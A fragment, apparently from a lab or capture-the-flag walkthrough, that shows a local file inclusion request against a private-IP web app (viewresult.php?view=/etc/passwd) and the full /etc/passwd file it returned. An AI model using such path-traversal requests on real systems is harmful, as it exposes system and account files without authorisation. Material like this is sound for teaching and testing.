 192.168.202.144/spool/viewresult.php?view=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Debian-exim:x:106:113::/var/spool/exim4:/usr/sbin/nologin
fox:x:1000:1000::/home/fox:/bin/sh